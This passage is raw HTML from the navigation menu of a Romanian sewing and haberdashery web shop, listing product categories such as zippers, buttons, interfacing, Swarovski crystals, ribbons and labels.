Metalice cu 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metraj-si-cursori">Fermoare Metraj si Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate">Fermoare Spiralate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-cursor-reversibil">Fermoare Spiralate Cursor Reversibil</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-doi-cursori">Fermoare Spiralate Doi Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-vaccum">Fermoare Vaccum</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/tragatori-fermoar">Tragatori fermoar</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/foarfece" class="" >
Foarfece de croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/foarfece/alte-foarfece">Alte Foarfece</a></li><li><a href="https://www.emidale.ro/croitorie/foarfece/premax-italy">Premax (Italy)</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi" class="" >
Generatoare de Aburi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/generatoare-de-aburi-1">Generatoare de Aburi</a></li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/accesorii-generatoare">Accesorii Generatoare</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit" class="" >
Hartii si Cartoane pentru Croit</a>

<ul><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/cartoane-pentru-croit">Cartoane pentru Croit</a></li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/hartie-pentru-croit">Hartie pentru Croit</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie" class="" >
 Manechine si Busturi de Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-femeie">Manechine Croitorie Femeie</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-barbat">Manechine Croitorie Barbat</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-copil">Manechine Croitorie Copil</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/mos-si-baba" class="" >
Mos si Baba</a>


</li><li><a href="https://www.emidale.ro/croitorie/nasturi-1" class="" >
Nasturi decorativi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle">Nasturi cu Strasuri si Perle</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat">Nasturi de Imbracat</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii">Nasturi plastic Copii</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici">Nasturi Metalici</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi">Nasturi Bluze si Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati">Nasturi Metalizati</a><ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-2-gauri">Nasturi Metalizati cu 2 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-4-gauri">Nasturi Metalizati cu 4 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior">Nasturi Metalizati cu Picior</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior">Nasturi cu Picior</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic">Nasturi din Plastic</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos">Nasturi Decorativi din Cocos</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn">Nasturi Decorativi din Lemn</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef">Nasturi Sidef</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-2018-1">Nasturi 2018</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi">Cutii Nasturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri" class="" >
 Pernite si bureti pentru umeri</a>

<ul><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-imbracate">Pernite Imbracate</a></li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-neimbracate">Pernite Neimbracate</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/spray-uri" class="" >
Spray-uri pentru haine si tesaturi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-sala-de-croit">Spray-uri Sala de Croit</a></li><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-parfumate-tesaturi">Spray-uri Parfumate Tesaturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon" class="" >
Termocolant si Viledon</a>

<ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/betelii-si-viledon">Betelii, Intaritura si Viledon</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii">Termocolant si Insertii</a><ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/insertii-tesute-fara-adeziv">Termocolant Confectii Usoare (bluze, rochii)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-netesute-si-nete">Termocolant Confectii Medii (sacouri, jachete)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate">Termocolant Confectii Voluminoase (paltoane, sacouri)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tesute-pentru-ca">Termocolant Confectii Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate-pentru">Termocolant pentru Materiale Elastice</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/insertii-netesute-pentru-broderie">Insertii Netesute pentru Broderie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" class="" >
Ulei Masini de Cusut si pentru procesul de productie</a>


</li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii" class="" >
Clesti si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/clesti">Clesti</a></li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/alte-accesorii">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material" class="" >
Unelte de Taiat Material</a>

<ul><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/accesorii-pentru-taiat">Accesorii pentru Taiat</a></li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/kurisuri">Kurisuri</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Decorare</a> 


<span >Decorare</span> 


<ul>
<li><a href="https://www.emidale.ro/decorare/accesorii-par" class="" >
Accesorii decorative par</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-metal" class="" >
Accesorii metal - Inele si bratari metalice decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare" class="" >
Aplicatii si decoratiuni pentru haine</a>

<ul><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-textile">Aplicatii Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale">Aplicatii cu Cristale/Strasuri</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/accesorii-decorare-textile">Accesorii Decorare Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-metalice">Aplicatii Metalice</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-polistiren">Aplicatii Polistiren si Plastic</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/ciucuri">Ciucuri</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire" class="" >
Adezive si Pistol de Lipire</a>

<ul><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/folie-transfer">Folie transfer</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/pistol-lipit-si-rezerve">Pistol Lipit si Rezerve</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/adeziv-lipire">Adeziv Lipire</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-lenjerie-de-pat" class="" >
Banda Lenjerie de Pat</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-poliester-radu" class="" >
Banda Ripsata Poliester (RADU)</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata" class="" >
Banda Decorativa</a>

<ul><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-bumbac-1">Banda Decorativa Bumbac </a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-catifea">Banda Decorativa Catifea</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-elastica">Banda Decorativa Elastica</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-lurex">Banda Decorativa Lurex</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-metalica">Banda Decorativa Metalizata</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-poliester">Banda Decorativa Poliester</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa">Banda Decorativa</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-si-snur-tricolor" class="" >
Banda si Snur Tricolor</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-reflectorizanta" class="" >
Banda Reflectorizanta</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-satinata" class="" >
Banda Satinata</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-poliester" class="" >
Benzi Sustinere</a>


</li><li><a href="https://www.emidale.ro/decorare/brandemburg" class="" >
Brandemburg</a>

<ul><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-textil">Brandemburg Textil</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-imitatie-piele">Brandemburg Imitatie Piele</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-metalic">Brandemburg Metalic</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/clopotei-metal" class="" >
Clopotei Metalici</a>


</li><li><a href="https://www.emidale.ro/decorare/decoratiuni-craciun" class="" style="color:#cc0000;">
Craciun</a>


</li><li><a href="https://www.emidale.ro/decorare/cristale" class="" >
Cristale</a>

<ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals">Preciosa Crystals</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/bratari-elastice">Bratari Elastice</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss6">Cristale de lipit SS6</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss10">Cristale de lipit SS10</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/cristale-de-lipit-ss12">Cristale de lipit SS12</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss16">Cristale de lipit SS16</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss20">Cristale de lipit SS20</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss34">Cristale de lipit SS34</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/aplicator-cristale-si-strasuri">Aplicator pentru Cristale Preciosa</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/manual-de-aplicare">Manual de Aplicare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/margele-1">Margele</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut">Nasturi</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/perle-rotunde">Perle Rotunde</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut-1">Strasuri de Cusut</a></li></ul></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals">Swarovski</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/anunt">Anunt !</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-seturi-swarovski">Seturi Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-40-lei-tva">Oferta la 0.40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva">Oferta la 0.60 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-80-lei-tva">Oferta la 0.80 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva-1">Oferta la 1 Leu + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-1-5-lei-tva">Oferta la 1.5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-2-lei-tva">Oferta la 2 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-3-lei-tva">Oferta la 3 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/ofertal-la-4-lei-tva">Oferta la 4 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-5-lei">Oferta la 5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-6-lei-tva">Oferta la 6 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-7-lei-tva">Oferta la 7 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-8-lei-tva">Oferta la 8 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-9-lei-tva">Oferta la 9 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-10-lei-tva">Oferta la 10 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-12-lei-tva">Oferta la 12 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-15-lei-tva">Oferta la 15 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-20-lei-tva">Oferta la 20 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-25-lei-tva">Oferta la 25 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-30-lei-tva">Oferta la 30 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-40-lei-tva">Oferta la 40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-50-lei-tva">Oferta la 50 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-65-lei-tva">Oferta la 65 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-90-lei-tva">Oferta la 90 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-100-lei-tva">Oferta la 100 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-129-lei-tva">Oferta la 129 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-200-lei-tva">Oferta la 200 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-225-lei-tva">Oferta la 225 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-400-lei-tva">Oferta la 400 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-540-lei-tva">Oferta la 540 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/adeziv-lipire-cristale">Adeziv Lipire Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-capse-butoni-riveti-si-ornam">Aplicator Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-si-capete-pentru-swarovski-cry">Aplicator si Capete pentru Swarovski Crystals</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bijuterii-swarovski">Bijuterii Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bratari-zodiac-cu-margele-swarovski">Bratari Zodiac cu Margele Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cartele-culori-cristale">Cartele Culori Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/colectie-speciala">Colectie Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-metraj">Cristale Metraj</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/crystal-pixie-cristale-pentru-unghii">Cristale Pixie (Cristale pentru unghii)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-lipit-hotfix">Cristale de Lipit (HotFix)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-cusut">Cristale de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/display-prezentare">Display Prezentare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/inele">Inele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lanturi">Lanturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lichidare-de-stoc">Lichidare de Stoc</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/manere-accesorii-mobila">Manere, Accesorii Mobila</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/matrite-pentru-capse-butoni-riveti-si">Matrite pentru Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele-becharmed-pave">Margele BeCharmed Pave</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele">Margele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/nasturi">Nasturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-speciala">Oferta Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/pandantive">Pandantive SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/perle-swarovski">Perle SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/tatuaje">Tatuaje SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/termotransfer">Termotransfer SWAROVSKI</a></li></ul></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/pandante-sticla" class="" >
Pandante Sticla </a>


</li><li><a href="https://www.emidale.ro/decorare/banda-organza" class="" >
Panglica Organza</a>


</li><li><a href="https://www.emidale.ro/decorare/brose" class="" >
Brose decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice" class="" >
Catarame din metal sau plastic</a>

<ul><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-plastic">Catarame Plastic</a></li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-metalice">Catarame Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/dantela" class="" >
Dantela</a>


</li><li><a href="https://www.emidale.ro/decorare/embleme-adezive-termoadezive-decorativ" class="" >
Embleme Adezive, Termoadezive, Decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/fulgi" class="" >
Pene decorative de strut si Fulgi</a>


</li><li><a href="https://www.emidale.ro/decorare/franjuri" class="" >
Franjuri</a>


</li><li><a href="https://www.emidale.ro/decorare/gherghefe-bambus" class="" >
Gherghefe Broderie </a>


</li><li><a href="https://www.emidale.ro/decorare/gulere-cu-margele" class="" >
Gulere decorative din margele si paiete</a>


</li><li><a href="https://www.emidale.ro/decorare/glitter" class="" >
Glitter in diverse culori</a>


</li><li><a href="https://www.emidale.ro/decorare/lanturi-ornamentale" class="" >
 Lanturi decorative metalice</a>


</li><li><a href="https://www.emidale.ro/decorare/magneti" class="" >
Magneti</a>


</li><li><a href="https://www.emidale.ro/decorare/manusi" class="" >
Manusi</a>


</li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur" class="" >
Opritor si Capete snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/capete-snur">Capete Snur</a></li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/opritori-snur">Opritori Snur</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/paiete" class="" >
Paiete de cusut</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie" class="" >
Pasmanterie</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie-termoadeziva-cu-strasuri" class="" >
Pasmanterie Termoadeziva cu Strasuri</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-vesminte-bisericesti" class="" >
 Pasmanterie Vesminte Bisericesti</a>


</li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri" class="" >
Perle Sirag, Strasuri, Margele</a>

<ul><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/accesorii-fire-ace">Accesorii, Fire, Ace</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/perle-sirag">Perle </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri">Strasuri de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-de-lipit">Strasuri cu Adeziv </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-metraj">Strasuri Metraj</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-sticla-si-plastic">Margele din Sticla </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-plastic">Margele din Plastic</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn">Margele din Lemn</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-rasina">Margele din Rasina</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-metal">Margele din Metal</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/snur" class="" >
Snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/snur/snur-bumbac">Snur Bumbac</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-cerat">Snur Cerat</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-martisor">Snur Martisor</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-rasucit">Snur Rasucit </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-din-piele">Snur din Piele </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-poliester">Snur Poliester </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-siret">Snur Siret</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Etichetare</a> 


<span >Etichetare</span> 


<ul>
<li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti" class="" >
 Agatatori Plastic, Pistoale si Ace Sertizat</a>

<ul><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/agatatori">Agatatori</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/ace-sertizat">Ace Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/pistoale-sertizat">Pistoale Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/sigilii">Sigilii</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/etichete-1" class="" >
Etichete (imprimate, tesute, carton, adezive)</a>

<ul><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-marimi">Etichete Marimi Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-compozitie-imprimate">Etichete Compozitie Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute-imprimate">Etichete Tesute - Marimi </a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-adezive">Etichete Adezive la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute">Etichete Tesute la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele">Etichete din Lemn si Imitatie Piele</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-pe-carton">Etichete Imprimate pe Carton la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-hot-stamp-termotran">Etichete Imprimate (hot stamp, termotransfer)</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/marcatoare" class="" >
Marcatoare pret, role adezive, tusiere</a>

<ul><li><a href="https://www.emidale.ro/etichetare/marcatoare/tusiere">Tusiere</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/buline-adezive">Buline Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/role-etichete-adezive">Role Etichete Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/marcatoare-cu-etichete-adezive">Marcatoare cu Etichete Adezive</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/sigilii-si-lant-agatatori" class="" >
Sigilii si Lant Agatatori</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Prezentare</a> 


<span >Prezentare</span> 


<ul>
<li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare" class="" >
Cutii de Cadou si Prezentare</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/cutiute-de-cadou-si-prezentare">Cutii Cadou </a></li><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/suport-prezentare">Suporturi Prezentare Bijuterii</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine" class="" >
Huse pentru haine</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/huse-rochie">Huse Rochie</a></li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/husa-costum">Husa Costum</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic" class="" >
Manechine Plastic</a>

